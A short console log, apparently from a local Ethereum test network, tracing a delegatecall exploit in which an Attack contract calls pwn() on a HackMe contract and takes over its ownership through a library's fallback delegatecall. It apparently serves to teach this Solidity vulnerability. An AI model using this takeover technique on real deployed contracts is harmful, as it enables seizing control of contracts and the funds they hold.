 Transaction: 0x9451248d94994472c60a6beb63e88aef92b2864465a1a2d653531234eef9181f
From: 0x70997970c51812dc3a010c7d01b50e0d17dc79c8
To: 0xb0748f8b73c53ab94b3dd1109f3427b7bb2907f5
Value: 0 ETH
Gas used: 45872 of 30000000
Block #152: 0xa4fef64b007e284e66ed8b52fd5b45eee30af5fdadd892bea242b8529681cf0a
console.log:
In Attack.attack(), call hackMe.call(abi.encodeWithSignature('pwn()'));
HackMe.fallback() called, msg.data is
0xdd365b8b
Owner of HackMe before delegate call is 0xf39fd6e51aad88f6f4ce6ab8827279cfffb92266
Lib.pwn() called
Owner of Lib before assignment is 0xf39fd6e51aad88f6f4ce6ab8827279cfffb92266
Owner of Lib after assignment is now 0xb0748f8b73c53ab94b3dd1109f3427b7bb2907f5
Owner of HackMe after delegate call is 0xb0748f8b73c53ab94b3dd1109f3427b7bb2907f5